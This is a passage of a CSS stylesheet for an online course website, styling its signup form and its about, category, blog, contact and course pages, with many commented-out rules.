}
.signup-form .form-control {
  padding: 9px 15px 9px 45px;
  /*border-radius: 4px;
  border: 1px solid #CACBCC;*/
}
.signup-form .form-group {
  position: relative;
  bottom: 10px;
  text-align: -webkit-center;
}
.signup-form {
  padding: 20px 0 0;
}
.signup-form i {
	/* position: absolute; */
	z-index: 1;
	top: 13px;
	left: 18px;
}
.form-check-label  {
  margin-left: 10px;
}
.form-check .form-check-input {
  width: 20px;
  display: inline-block;
  float: left;
  height: 20px;
  margin-top: 2px;
}
.form-check input[type='radio'] {
  -webkit-appearance: none;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  outline: none;
  border: 1px solid #DDD;
}
.form-check input[type='radio']:before {
  content: '';
  display: block;
  width: 70%;
  height: 70%;
  margin: 15% auto;
  border-radius: 50%;
}
.form-check input[type="radio"]:checked:before {
  background: #F44A4A;   
}
.form-check input[type="radio"]:checked {
  border-color: #DDD;
}
.signup-form .btn-primary {
  padding: 10px 0;
  width: 100%;
}
.signup-block {
  border: solid 1px #DEDFE0;
  /*border-radius: 0 0 9px 9px;*/
  padding: 35px;
}
.signup-form hr {
  border-top: 1px solid #DEDFE0;
}
/*.signin-link {
  font-size: 12px;
  margin-top: 4px;
}*/
/*.signin-link a {
  font-size: 12px;
}*/
/*.signup-heading {
  font-size: 17px;
  font-weight: 500;
  padding: 20px;
  border: 1px solid #DEDFE0;
  border-radius: 9px 9px 0 0;
}*/

@media (max-width: 567px) {

  .signup-block {
    padding: 25px 20px;
  }
}

/* ================================= */
    /*===== AboutUs-Page =====*/
/* ================================= */
.nav-bar-main-block-one {
  padding: 10px 0; 
}
.nav-bar-main-block-one hr{
  margin-top: 0;
  margin-bottom: 0; 
}
.nav-bar-btn .btn-secondary {
  border-radius: 1px;
  color: #0C849D;
  border: 1px solid #0C849D;
  font-size: 15px;
  text-transform: none;
  padding: 13px 10px;
}
.nav-bar-btn .btn-secondary i {
  font-size: 10px;
  padding: 5px;
}
.nav-bar-main-block-one .Login-btn .btn-secondary {
  color: #0C849D;
  border: 1px solid #0C849D;
}
.nav-bar-main-block-one .Login-btn .btn-secondary:hover {
  color: #52C3D1;
}
.about-home-one-main-block {
  padding: 130px 210px;
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.about-home-one-heading {
  font-size: 85px;
  position: relative;
  color: var(--text-white-color)!important;
}
/*.about-blog-main-block {
  background: var(--linear-gradient-about-bg-color);
  padding: 20px 30px;
  font-weight: 500;
}*/
/*.about-blog-block a {
  color: var(--text-white-color);
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}*/
/*.about-blog-block span {
  color: #F5C252;
}
.about-blog-block a:hover {
  border-bottom: 1px solid #FFF;
}*/
.about-home-one-main-block .overlay-bg {
  background: linear-gradient(270deg,transparent -50%,#000 180%);
  padding: 140px 210px;
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
}
.nav-menu-bar-main-block {
  position: absolute;
  z-index: 99999;
  width: 100%;
}
.navigation-btn {
  text-align: right;
  padding-top: 25px;
}
.nav-menu-bar-main-block #cssmenu > ul > li a {
  padding: 40px 12px 10px;
  color: var(--text-white-color);
}
/*.about-blog-main-block .about-blog-block i {
  color: transparent;
  border: 2px solid var(--text-red-color);
  border-radius: 100%;
  font-size: 5px;
  vertical-align: middle;
}*/
@media (min-width: 767px) and (max-width: 992px) {
  .about-home-one-main-block {
    padding: 130px 110px;
  }
  .nav-menu-bar-main-block #cssmenu > ul > li > a {
    font-size: 12px;
  }
}
@media (max-width: 567px) {
  .about-home-one-main-block {
    padding: 110px 30px 60px;
  }
  .about-home-one-heading {
    font-size: 50px;
  }
  .about-home-one-main-block .overlay-bg {
    padding: 140px 0;
  }
}

/*===== About-Transforming Block =====*/
.about-transforming-main-block {
  padding: 50px;
}
.about-transforming-heading-block {
  padding: 20px;
}
.about-transforming-heading-block p {
  font-size: 20px;
}
.about-transforming-img .overlay-bg {
  background-color: rgba(0, 0, 0, .1);
}
.about-transforming-img img {
  position: relative;
  width: 100%;
  height: 350px;
  object-fit: cover;
}
.about-transforming-img .about-transforming-icon {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  margin: 0 auto;
  z-index: 999999;
  bottom: 40%;
}
.about-transforming-img .about-transforming-icon i {
  color: var(--text-white-color);
  font-size: 30px;
  border-radius: 100%;
  border: 2px solid #FFF;
  padding: 25px 27px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.about-transforming-img:hover i {
  transform: scale(1.3);
}
.about-transforming-block {
  background-color: #F4F4F4;
  padding: 25px 20px ; 
  height: 100%;
}
.about-transforming-block p {
  font-size: 16px;
}
.about-transforming-nav .btn-link {
  border-radius: 100%;
  padding: 15px 20px;
  border: transparent;
  background-color: #EBEBEB;
  color: #979797;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.about-transforming-nav .btn-link:hover {
  background-color: #979797;
  color: var(--text-white-color);
}
.about-nav-heading {
  padding: 10px;
  font-weight: 500;
  text-align: center;
  color: #1A263A;
  background-color: #F4F4F4;
}
.nav-item:hover .about-nav-heading,
.nav-item:active .about-nav-heading{
  color: var(--text-white-color);
  background-color: var(--background-red-bg-color);
}
.about-transforming-main-block .nav-tabs,
.about-transforming-main-block .nav-tabs .nav-item.show .nav-link, 
.about-transforming-main-block .nav-tabs .nav-link.active {
  border-bottom: none;
}
.about-transforming-main-block .nav-tabs .nav-item.show .nav-link, 
.about-transforming-main-block  .nav-tabs .nav-link {
  padding: 0;
  margin-right: 15px;
  border-bottom: 5px solid transparent;
}
.about-transforming-main-block .nav-tabs .nav-item.show .nav-link:last-child, 
.about-transforming-main-block  .nav-tabs .nav-link:last-child {
  margin-right: 0;
}

.about-transforming-main-block  .nav-tabs .nav-item.show .nav-link, 
.about-transforming-main-block  .nav-tabs .nav-link:hover {
  color:var(--text-red-color);;
  border-bottom: 5px solid transparent;
}
.about-transforming-main-block  .nav-tabs .nav-item.show .nav-link,
.about-transforming-main-block  .nav-tabs .nav-link.active {
  background: transparent; 
  color: var(--text-black-color);
  border-bottom: 5px solid var(--text-red-color);
}

@media (min-width: 767px) and (max-width: 992px) {
  .about-transforming-img img {
    height: 100%;
  }
  .about-transforming-block {
    padding: 50px 20px;
  }
}
@media (max-width: 767px) {
  .about-transforming-main-block {
    padding: 10px;
  }
  .about-transforming-main-block .nav-item img {
    width: 100%;
  }
  .about-transforming-main-block .nav-item {
    margin-bottom: 30px;
  }
}

/*===== About-facts Block =====*/
.facts-main-block {
  background-color: #F4F4F4;
  padding: 80px 0 40px;
}
.facts-block-heading {
  font-size: 40px;
  font-weight: 400;
}
.facts-heading-sign {
  font-size: 50px;
  color: #232C3B;
  font-weight: 700;
  display: inline-block;
}
.facts-main-block p {
  font-size: 20px;
  font-weight: 0;
}
.facts-heading {
  font-size: 50px;
  color: #232C3B;
  font-weight: 700;
  display: inline-block;
}

/*===== about-team-block =====*/
.about-team-main-block {
  padding: 90px 0;
}
.about-team-block {
  background-color: #F4F4F4;
  padding: 138px 90px;
  height: 100%;
}
.about-team-heading {
  font-size: 28px;
}
.about-team-block .btn-primary {
  padding: 12px 35px;
}
.about-team-img {
  width: 100%;
}
@media (min-width: 767px) and (max-width: 992px) {
  .about-team-block {
    padding: 70px;
    height: 450px;
  }
}
@media (max-width: 767px) {
  .about-team-img {
    display: none;
  }
  .about-team-block {
    padding: 130px 30px;
  }
}

/*===== about-work-block =====*/
.about-work-main-block {
  background-color: var(--background-black-bg-color);
}
.about-work-block {
  background: var(--linear-gradient-about-blue-bg-color);
  padding: 45px 90px;
  height: 100%;
}
.about-work-heading {
  font-size: 28px;
  padding: 10px;
  color: #F5C252;
}
.about-work-block p {
  color: var(--text-white-color)!important;
}
.about-work-block p a:hover {
  color: #52C3D1;
}
.about-work-btn .btn-secondary {
  color: var(--text-white-color);
  padding: 10px 20px;
  font-size: 16px;
  background-color: transparent;
  border: 1px solid #FFF;
  border-radius: 1px;
  text-transform: none;
  font-weight: 500;
}
.about-work-btn .btn-secondary:hover {
  color: #232C3B;
  background-color: var(--background-white-bg-color);
  border: 1px solid transparent;
  border-radius: 1px;
}
.about-work-img img {
  width: 40px;
  height: 40px;
}
.about-work-main-block .video-device .bg_img {
  background-size: cover;
  width: 100%;
  height: 390px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}
.about-work-main-block .video-device .overlay-bg {
  opacity: 0.4;
}
.about-work-main-block .video-device {
  position:relative;
}
.about-work-main-block .video-preview {
  position: absolute;
  left: 0;
  right: 0;
  top: 40%;
  text-align: center;
  margin: 0 auto;
}
.about-work-main-block .video-preview i {
  color: var(--text-white-color);
  font-size: 25px;
  border-radius: 100%;
  border: 2px solid #FFF;
  padding: 20px 22px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.about-work-main-block .video-preview i:hover {
  transform: scale(1.3);
}
.about-work-main-block .video-preview p {
  color: var(--text-white-color);
  padding: 30px 210px;
  text-transform: uppercase;
}
@media (min-width: 767px) and (max-width: 992px) {
  .about-work-block {
    padding: 40px 20px;
  }
  .about-work-main-block .video-preview p {
    padding: 30px;
  }
}
@media (max-width: 567px) {
  .about-work-block {
    padding: 50px 20px;
  }
  .about-work-main-block .video-preview p {
    padding: 30px;
  }
}
/*===== about-blog-block =====*/
.about-learning-blog-main-block {
  background: var(--linear-gradient-about-bg-color); 
  padding: 60px 0 0;
  position: relative;
}
.about-learning-blog-heading {
  font-size: 35px;
  font-weight: 400;
  color: var(--text-white-color)!important;
}
.about-learning-blog-dtl {
  border: 1px solid #FFF;
  padding: 20px 30px;
  height: 170px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.about-learning-blog-dtl:hover {
  background-color: rgba(255, 255, 255, 0.1);
  position: relative;
}
.about-learning-blog-dtl-heading {
  font-size: 20px;
  font-weight: 500;
  text-transform: uppercase;
  color: var(--text-white-color)!important;
}
.about-learning-blog-paragraph p {
  font-size: 15px;
  font-weight: 400;
  color: var(--text-white-color)!important;
}
.about-learning-blog-icon i {
  padding: 10px;
  font-size: 16px;
}
.about-social-list {
  margin-top: 90px;
  padding: 20px 0 10px 0;
  background-color: rgba(0, 0, 0, .1);
}
.about-social-list ul li {
  display: inline-block;
  font-size: 26px;
  margin-right: 10px;
  color: var(--text-white-color)!important;
}
.about-social-list ul li a {
  font-size: 26px;
  color: var(--text-white-color);
}

/* ================================= */
    /*===== Category-Page =====*/
/* ================================= */
/*.categories-tab-main-block {*/
/*  background-color: var(--background-grey-bg-color);*/
/*  border-top: 1px solid #DEDFE0;*/
/*}*/
.categories-tab-dtl {
  padding: 10px 5px; 
  text-align: center;
}
.categories-tab-block a {
  color: var(--text-dark-grey-color);
}
.categories-tab-block i {
  -webkit-text-stroke: 1px #686F7A;
  margin-right: 8px;
}
.categories-tab-dtl:hover {
  background-color: #E8E9EB;
}
.learning-courses-main-block-one {
  padding: 200px 0 40px;
}
.business-home-main-block {
    /* background: var(--linear-gradient-bg-color); */
    padding: 40px 0;
    position: relative;
    background: #d9daef;
    /* background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%); */
}
/*.business-home-slider-main-block {
  position: absolute;
  top: 25%;
  width: 100%;
  z-index: 99999;
}*/
/*.business-home-slider-block {
  padding: 20px;
  background-color: var(--background-white-bg-color);
  box-shadow: 0 0 1px 1px rgba(20,23,28,0.1), 0 3px 1px 0 rgba(20,23,28,0.1);
}*/
/*.business-home-slider-img {
  margin-right: 30px;
}*/
.business-home-slider-btn .btn-info {
  padding: 12px 15px;
  border-radius: 1px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.learning-courses-main-block-one .owl-carousel .owl-nav button.owl-next {
  margin-left: 98%; 
}
.categories-popularity-dtl a i {
  -webkit-text-stroke: 1px var(--text-red-color);
  color: var(--text-white-color);
  font-size: 20px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.categories-popularity-dtl a i:hover {
  -webkit-text-stroke: 1px var(--text-red-color);
  color:var(--text-red-color);;
}
.course-bought-block .rating ul li {
  display: inline-block;
  color: var(--text-dark-grey-color);
  margin-bottom: 0;
}
.course-bought-block .rating ul li i {
  color: #F4C150;
}
.categories-popularity-dtl ul li {
  display: inline-flex;
}
.best-seller-one {
  position: relative;
  top: 0;
  padding: 2px 12px;
  left: 0;
  transform: initial;
  width: 67px;
}
/*.categories-popularity-dtl  p {*/
/*  font-size: 13px;*/
/*  color: var(--text-dark-grey-color);*/
/*}*/
.rate-r {
  font-weight: 700;
  font-size: 18px;
}
.categories-popularity-main-block .course-bought-block {
  cursor: pointer;
  padding: 20px;
  background-color: #fff;
}
.testimonial-slider-main-block.owl-carousel .owl-item .instructors-img-block img {
  left: 0;
  right: 0;
  margin: 0 auto;
}
.instructors-dtl ul li {
  display: block;
}
.instructors-main-block .testimonial-block ul li+li  {
  padding-top: 10px;
}
.instructors-main-block .testimonial-block {
  height: 310px;
  border: 1px solid #E8E9EB;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.categories-main-block-one {
  padding: 50px 0 50px;
}
/*.categories-main-block-one .categories-block {
  width: 180px;
  height: 70px;
  padding: 0 15px;
  align-items: center;
  display: inline-flex;
  color: var(--text-black-color);
}*/
.categories-popularity-main-block .pagination .page-item .page-link {
  border-radius: 100%;
  margin-right: 15px;
  color: var(--text-blue-color);
  background-color: transparent;
  border: 1px solid transparent;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease.a
}
.categories-popularity-main-block .pagination .page-item .page-link.page-active:hover {
  color: var(--text-white-color);
  background: var(--background-blue-bg-color);
  border: 1px solid var(--text-blue-color);
}
.categories-popularity-main-block .pagination .page-item .page-link.active {
  color: var(--text-white-color);
  background: var(--background-blue-bg-color);
  border: 1px solid var(--text-blue-color);
}
.categories-popularity-main-block .pagination .page-item .page-link i {
  border-radius: 100%;
  color: var(--text-light-grey-color);
  padding: 20px 23px;
  border: 1px solid #A1A7B3;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.categories-popularity-main-block .pagination .page-item .page-link i:hover {
  color: var(--text-blue-color);
  padding: 20px 23px;
  background-color: inherit;
  border: 1px solid var(--text-blue-color);
}
.categories-popularity-block {
  border: 1px solid #E8E9EB;
  padding: 15px;
}
.categories-popularity-img {
  float: left;
}
.categories-popularity-img-heading {
  font-size: 16px;
  font-weight: 500;
}
.categories-popularity-img-dtl {
  display: table;
  padding: 5px 10px 0;
}
.categories-popularity-img-dtl p {
  font-size: 14px;
}
.categories-popularity-img-dtl span {
  font-weight: 500;
}
.categories-popularity-block ul li {
  display: inline-block;
  margin-right: 10px;
}
.try-learning {
  font-weight: 500;
}
.popularity-Sort ul li {
  display: inline-block;
}
.popularity-Sort ul li ul li {
  display: block;
  padding: 5px 10px; 
}
.popularity-Sort a {
  font-weight: 500;
  color: var(--text-black-color);
  font-size: 15px;
}
.popularity-Sort ul li ul li a {
  font-weight: 400;
}
.business-home-slider-block {
  margin-top: 20px;
}
.catalog-main-block {
  /* background-color: var(--background-grey-bg-color); */
  /* padding: 10px 0; */
  margin-bottom: 10px;
}
.catalog-heading {
  font-size: 18px;
}
.catalog-main-block ul li {
  display: inline-block;
  border: 1px solid #CACBCC;
  padding: 10px;
  background-color: var(--background-white-bg-color);
}
.catalog-main-block ul li ul li {
  border: none;
  padding: 0;
  font-weight: 400;
}
.catalog-main-block ul li a {
  color: var(--text-dark-grey-color);
  font-weight: 500;
}
.catalog-main-block ul li a:hover {
  color: var(--text-black-color);
}
.catalog-main-block ul li  ul li i {
  color: #F4C150;
}
.catalog-main-block .dropdown-menu  {
  width: 250%;
  padding: 10px;
}

@media (min-width: 1800px) and (max-width: 2300px) {
  .business-home-slider-main-block {
    top: 33%;
  }
}

@media (min-width: 3000px) and (max-width: 6000px) {
  .business-home-slider-main-block {
    top: 13%;
  }
}
/*@media (min-width: 992px) and (max-width: 1800px) {
  .business-home-slider-main-block {
    top: 44%;
  }
}*/
@media (max-width: 992px) {
  .categories-main-block-one .categories-block {
    width: 100%;
  }
  /*.business-home-slider-main-block {
    position: relative;
    top: -160px;
    margin-bottom: -145px;
  }*/
}
@media (max-width: 767px) {
  .learning-courses-main-block-one {
    padding: 490px 0 40px;
  }
  .business-home-slider-main-block .owl-carousel .owl-item img  {
    width: 107%;
    margin-bottom: 20px;
  }
  .categories-popularity-main-block img {
    margin-bottom: 20px;
    width: 100%;
  }
  .categories-popularity-main-block .course-bought-block {
    padding: 20px;
  }
}
@media (max-width: 567px) {
  .learning-courses-main-block .owl-carousel .owl-nav button.owl-prev,
  .learning-courses-main-block .owl-carousel .owl-nav button.owl-next {
    display: none;
  }
}

/* ================================= */
    /*===== Blog-Page =====*/
/* ================================= */
.blog-home-main-block,.wishlist-home-main-block {
  /*background-color: var(--text-light-grey-color);*/
  padding: 40px 0px; 
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  margin-bottom: 0;
  background: rgb(193,40,42);
  /*background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%);*/
  background: #F8F1E3 url(../images/topbanner-left-bg.svg) no-repeat;
  background-position: left top;
}
.blog-home-main-block .overlay-bg {
  background: linear-gradient(270deg,transparent -50%,#000 180%);
  padding: 130px 10px 90px;
  position: absolute;
}
/*.blog-home-heading {
  font-size: 36px;
  position: relative;
  margin-bottom: 0;
  color: var(--text-white-color)!important;
  font-weight: 700 !important;
  font-family: 'Poppins', sans-serif;
}*/
.blog-main-block {
  padding: 40px 0 0;
}
.blog-main-block hr {
  margin-top: 50px;
}
/*.blog-slider-dtl {
  padding: 10px 30px; 
}*/
/*.slider-date {
  color: #6D7A91;
}*/
.blog-slider-heading a {
  font-size: 24px;
}
.blog-slider-heading a:hover {
  color: #52C3D1;
}
.business-home-slider-btn .btn-link {
  background-color: #F4F4F4;
  border-color: transparent;
  color: #6D7A91;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.business-home-slider-btn .btn-link:hover {
  background-color: var(--background-red-bg-color);
  border-color: transparent;
  color: var(--text-white-color);
}
.blog-main-block button.owl-next, 
.blog-main-block button.owl-prev,
.blog-main-block button.owl-dot {
  background-color: #CBCBCB;
  border: 1px solid #CBCBCB;
  width: 10px;
  height: 10px;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  margin: 0 4px;
}
.blog-main-block .owl-dot:hover {
  background-color: #e53726; 
  border: 2px solid #e53726;
}
.blog-main-block .owl-dot.active {
  border: 1px solid #e53726;
  background-color: #e53726;
}
.blog-main-block .owl-dots {
  margin: 0 auto;
  left: 0;
  right: 0;
  text-align: center;
} 
/*.blog-block-img {
  float: left;
  margin-right: 15px;
}*/
.blog-main-block .page-item .page-link {
  color: #e53726;
  font-size: 17px;
  background-color: transparent;
  border: 1px solid #EDEEF0;
  border-radius: 0;
  padding: 10px 15px;
}
.blog-main-block .page-item .page-link:last-child {
  border-radius: 0;   
}
.blog-main-block .page-item.active .page-link {
  color: var(--text-white-color);
  font-size: 17px;
  background-color: #e53726;
  border: 1px solid #e53726;
  border-radius: 0;
  padding: 10px 15px;
}
.blog-main-block .page-item .page-link:hover {
  color: #e53726;
  background-color: #fff;
}
.blog-list .list {
  font-weight: 500;
}  
.blog-list ul li {
  margin-left: 90px;
}
.blog-list ul li a {
  font-size: 15px;
}
.blog-list ul li a:hover {
  color: #52C3D1;
}

/* ================================= */
    /*===== Blog-dtl-Page =====*/
/* ================================= */
.blog-dtl-main-block {
  padding: 50px 0;
}
/*.blog-link a {
  color: #232C3B;
  font-size: 16px;
}
.blog-link a:hover {
  color: #52C3D1;
}
.blog-link i {
  margin-right: 20px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.blog-link:hover i {
  margin-right: 10px;
}*/
.blog-dtl-block-heading {
  font-size: 38px;
}
.blog-dtl-heading-dtl,
.blog-dtl-heading-dtl a {
  color: rgba(0,0,0,.5)
}
.blog-dtl-heading-dtl a:hover {
  color:var(--text-red-color);;
}
/*.blog-dtl-block a,
.blog-idea a {
  color: #0C849D;
  font-size: 20px;
}
.blog-dtl-block a:hover,
.blog-idea a:hover {
  color: #52C3D1;
}*/
/*.blog-dtl-block p,
.blog-dtl-block a {
  font-size: 19px;
}
.blog-dtl-block span {
  font-weight: 700;
}
.blog-dtl-block hr {
  border-bottom: 2px solid #F7F7F7;
}*/
/*.blog-link span {
  color: #666;
  font-weight: 500;
}*/
.blog-link-one i {
  margin-left: 20px;
  margin-right: 0;
}
.blog-link-one:hover i {
  margin-left: 10px;
  margin-right: 0;
}
@media (max-width: 767px) {
  .blog-dtl-img img {
    width: 100%;
  }
}

/* ================================= 
    /*===== Contact-us page =====*/
/* ================================= */
/*.contact-us-main-block {
  padding: 90px 0;
}*/
.contact-two-heading {
  margin-bottom: 27px;
}
.contact-us ul {
  margin-bottom: 25px;
}
.contact-us-form .form-group-two {
  margin-bottom: 14px;
}
/*.contact-us-main-block .contact-form-btn {
  margin-bottom: 120px;
}*/
.contact-us-main-block .comment textarea {
  width: 100%;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, 0.05);
  background-color: var(--background-white-bg-color);
  padding: 24px 19px 0;
  font-size: 16px;
  color: #777;
}
.contact-us-main-block  .form-group .form-control {
  padding: 12px 20px;
  margin-bottom: 22px;
  box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, 0.05);
}
.contact-us-main-block .contact-dtl ul {
  text-align: center;
  /*padding: 30px;*/
  border: 1px solid #DEDFE0;
}
/*.contact-us-main-block .contact-dtl ul li {
  font-size: 16px;
}*/
.contact-us-main-block .contact-dtl ul li i {
  font-size: 25px;
}
.contact-us-main-block .caps {
  text-transform: uppercase;
  font-weight: 500;
}

/* ================================= 
    /*===== Map =====*/
/* ================================= */
.map-location {
  width: 100%;
  height: 520px;
}

/* ================================= */
    /*===== Courses-Page =====*/
/* ================================= */
/*.learning-courses-about-main-block {
  background-color: #F2F3F5;
}*/
/*.learning-courses-home-main-block {
  background-color: var(--background-black-bg-color);
  padding: 40px 0;
}*/
.learning-courses-home-heading {
  color: var(--text-white-color)!important;
}
/*.learning-courses-home-heading a {
  color: var(--text-white-color);
  font-size: 24px;
}*/
.learning-courses-home-block .progress {
  width: 90%;
  float: left;
  display: inline-block;
  height: 6px;
  background-color: var(--background-light-grey-bg-color);
}

.progress-block .progress-heading {
  font-weight: 500;
}
/*.learning-courses-home-heading a:hover {
  color: var(--text-blue-color);
}*/
.learning-courses-home-btn .btn-primary {
  padding: 15px;
  border-radius: 1px;
}
.learning-contact-block {
  padding: 30px 0;
}
.learning-contact-btn .btn-primary {
  padding: 15px 10px;
}
.learning-contact-search {
  float: left;
  display: inline-block;
  width: 82%;
}
.learning-contact-search .form-control {
  padding: 15px 20px;
}
.profile-block .search-block .form-control {
  padding: 11px;
}
.learning-contact-btn {
  /*height: 30%;*/
}
.profile-block .search-block .form-group {
  display: inline-block;
  float: left;
  width: 280px;
  height: 44px;
}
.profile-block .form-btn .btn-primary {
  padding: 15px 15px;
  background: var(--background-blue-bg-color);
  border-radius: 1px;
}
.profile-list ul li {
  display: inline-block;
  padding: 10px;
  color: var(--text-light-grey-color);
}
.profile-list ul li a {
  font-size: 16px;
  font-weight: 500;
}
.contact-search-block {
  padding: 20px;
  background-color: var(--background-white-bg-color);
}
.contact-dropdown {
  text-align: left;
  padding: 0;
}
.contact-dropdown .a {
  border: 1px solid #CACBCC;
  background-color: var(--background-white-bg-color);
}
.contact-checkbox ul li {
  display: inline-block;
}
.question-report {
  text-align: center;
}
/*.learning-courses-about-main-block  .tab-pane {
  background-color: #F2F3F5;
}*/
.learning-announcement {
  padding: 40px 0;
}
.learning-announcement .card-body p {
  text-align: left;
  padding: 20px;
}
.learning-announcement-null {
  padding: 90px 0;
}
.learning-bookmark {
  padding: 40px 0;
}
.learning-bookmark-icon i {
  font-size: 40px;
}
.overview-block {
  padding: 30px 0;
}
.learning-questions-heading {
  font-weight: 500;
  background-color: #F2F3F5;
  padding: 15px;
  margin-bottom: 0;
  border-bottom: 1px solid #DDD;
}
.learning-questions-img {
  float: left;
  background-color: rgb(104, 111, 122);
  text-transform: uppercase;
  color: var(--text-white-color);
  padding: 11px 15px;
  border-radius: 100%;

}
.learning-questions-img-two {
  float: left;
  background-color: rgb(104, 111, 122);
  text-transform: uppercase;
  color: var(--text-white-color);
  padding: 7px 10px;
  font-size: 10px;
  border-radius: 100%;
  margin-top: 10px;
  margin-left: 10px;
}
.learning-questions-dtl {
  padding: 12px 10px;
}
.learning-questions-dtl a {
  color: var(--text-light-grey-color);
}
.learning-questions-dtl-block {
  padding: 10px 0 10px 20px;
  border-bottom: 1px solid #F4F4F4;
}
.learning-questions-dtl-block:last-child {
  border-bottom: none;
}
.learning-questions-block {
  background-color: var(--background-white-bg-color);
  border: 1px solid #DDD;
}
.learning-questions-block:hover {
  box-shadow: 0 0 1px 1px rgba(20,23,28,0.1), 0 3px 1px 0 rgba(20,23,28,0.1);
  opacity: 1;
}
.learning-questions-content {
  padding: 30px 50px;
}
.content-course-number-heading {
  font-weight: 600;
}
.content-img img {
  border-radius: 100%;
  float: left;
  margin-right: 15px;
  width: 74px;
  height: 74px;
}
.content-img-dtl {
  padding: 10px 0;
}
/*.profile a {
  font-weight: 500;
  font-size: 19px;
  color: var(--text-light-grey-color);
}*/
.content-course-number-one ul li {
  display: inline-block;
  background: #DEDFE0;
  padding: 8px 13px;
  border-radius: 5px; 
  cursor: pointer;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.content-course-number-one ul li:hover {
  background: #505763;
}
.content-course-number-one ul li a {
  color: var(--text-white-color);
}
.profile-block {
  padding: 30px 0;
}
.profile-heading {
  font-size: 16px;
  font-weight: 500;
  /*white-space: nowrap;*/
}
.learning-courses-about-main-block .second-accordion {
  /*margin-bottom: 20px;*/
}
.learning-courses-about-main-block .second-accordion .card-header {
  padding: 0;
  background: transparent;
  border-bottom: 0;
}
.learning-courses-about-main-block .second-accordion .card-header button.btn {
  display: block;
  width: 100%;
  cursor: pointer;
  text-align: left;
  text-decoration: none;
  font-size: 15px;
  padding: 10px 5px;
  position: relative;
  background-color: var(--background-light-grey-bg-color);
  border: solid 1px #E8E9EB;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.learning-courses-about-main-block .second-accordion .card {
  border: 0;
  font-size: 17px;
}
.learning-courses-about-main-block .second-accordion .card-body {
  padding: 0;
}
.learning-courses-about-main-block .second-accordion .card-body:hover {
  background-color: #F2F3F5;
}
.learning-courses-about-main-block .second-accordion .card-body a {
  color: var(--text-dark-grey-color);
}
.learning-courses-about-main-block .second-accordion .card-body.active {
  background: var(--background-blue-bg-color);
}
.learning-courses-about-main-block .second-accordion .card-body.active a {
  color: var(--text-white-color);
}
.learning-courses-about-main-block .second-accordion .card-body.active:hover {
  background-color: #003845;
}
.learning-courses-about-main-block .nav-tabs {
  /*padding: 50px 0 0;*/
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.learning-courses-about-main-block .nav-tabs a {
  border: none;
  border-bottom: 1px solid transparent;
}
.learning-courses-about-main-block .nav-tabs .nav-item.show .nav-link, 
.learning-courses-about-main-block .nav-tabs .nav-link {
  font-size: 18px;
  padding: 0 18px;
  color: var(--text-light-grey-color);
  border-bottom: 1px solid transparent;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.learning-courses-about-main-block .nav-tabs .nav-item.show .nav-link, 
.learning-courses-about-main-block .nav-tabs .nav-link:hover {
  color: #e53726;
  border-bottom: 1px solid transparent;
}
.learning-courses-about-main-block .nav-tabs .nav-item.show .nav-link, .learning-courses-about-main-block .nav-tabs .nav-link.active {
  background: transparent;
  color: #e53726;
  border-bottom: 1px solid #e53726;
}
.blog-slider-block {
  margin-bottom: 40px;
}
.section-dividation {
  font-size: 14px;
}
